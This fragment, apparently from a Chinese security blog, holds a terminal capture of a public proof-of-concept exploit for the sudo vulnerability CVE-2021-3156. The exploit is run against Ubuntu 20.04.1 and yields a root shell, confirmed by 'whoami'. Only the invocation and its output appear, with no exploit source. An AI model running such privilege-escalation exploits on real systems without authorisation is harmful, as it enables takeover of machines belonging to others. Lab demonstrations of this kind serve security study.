 xiaodi@ubuntu:~/Desktop/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 1
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
sh-4.4# whoami
root
sh-4.4#
CSDN @xiaojiesec